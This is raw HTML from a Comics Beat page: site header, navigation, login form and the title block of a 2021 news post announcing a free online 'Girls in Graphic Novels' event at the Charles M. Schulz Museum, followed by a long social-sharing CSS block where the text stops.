                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.comicsbeat.com/privacy/">Privacy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.comicsbeat.com/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" width="465" height="192"></noscript>
                <span class="td-visual-hidden">The Beat</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"></noscript></a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" width="465" height="192"></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" width="465" height="192"></noscript>
		</a>
	    </div>
    <div class="menu-category-navigation-container"><ul id="menu-category-navigation-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &amp; TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &amp; ANIME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article data-rocket-location-hash="9221900956584a7399c3bb269a1fb017" id="post-378313" class="td-post-template-3 post-378313 post type-post status-publish format-standard has-post-thumbnail category-comics category-graphic-novels category-news tag-charles-m-schultz-museum tag-gale-galligan tag-graphix tag-maria-scrivan tag-michelle-mee-nutter tag-molly-knox-ostertag tag-scholastic-graphix tag-shannon-wright mv-content-wrapper td-container-wrap">
    <div data-rocket-location-hash="455fe044f3c8500501d68d698e541289" class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.comicsbeat.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Comics" class="entry-crumb" href="https://www.comicsbeat.com/category/comics/">Comics</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ONLINE EVENT: Girls in Graphic Novels at the Charles M. Schulz Museum</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.comicsbeat.com/wp-content/uploads/2021/02/Zoom-Event-Cover.jpg" data-caption=""><img width="1200" height="698" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20698'%3E%3C/svg%3E" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2021/02/Zoom-Event-Cover.jpg 1200w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Zoom-Event-Cover-300x175.jpg 300w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Zoom-Event-Cover-1000x582.jpg 1000w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Zoom-Event-Cover-150x87.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Zoom-Event-Cover-768x447.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Zoom-Event-Cover-696x405.jpg 696w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Zoom-Event-Cover-1068x621.jpg 1068w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Zoom-Event-Cover-722x420.jpg 722w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" alt="" title="Zoom Event Cover" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2021/02/Zoom-Event-Cover.jpg"><noscript><img width="1200" height="698" class="entry-thumb td-modal-image" src="https://www.comicsbeat.com/wp-content/uploads/2021/02/Zoom-Event-Cover.jpg" srcset="https://www.comicsbeat.com/wp-content/uploads/2021/02/Zoom-Event-Cover.jpg 1200w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Zoom-Event-Cover-300x175.jpg 300w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Zoom-Event-Cover-1000x582.jpg 1000w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Zoom-Event-Cover-150x87.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Zoom-Event-Cover-768x447.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Zoom-Event-Cover-696x405.jpg 696w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Zoom-Event-Cover-1068x621.jpg 1068w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Zoom-Event-Cover-722x420.jpg 722w" sizes="(max-width: 1200px) 100vw, 1200px" alt="" title="Zoom Event Cover"></noscript></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a href="https://www.comicsbeat.com/category/comics/">Comics</a></li><li class="entry-category"><a href="https://www.comicsbeat.com/category/comics/graphic-novels/">Graphic Novels</a></li><li class="entry-category"><a href="https://www.comicsbeat.com/category/news/">News</a></li></ul>                <h1 class="entry-title">ONLINE EVENT: Girls in Graphic Novels at the Charles M. Schulz Museum</h1>

                                    <p class="td-post-sub-title">The free event features an all-star line-up of Scholastic Graphix creators!</p>
                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.comicsbeat.com/author/avery-kaplan/">Avery Kaplan</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-17T17:30:20-05:00">02/17/2021 5:30 pm</time></span>                                        <div class="td-post-comments"><a href="https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div data-rocket-location-hash="c87c7ecd6b336d241500823371f4ad20" class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail 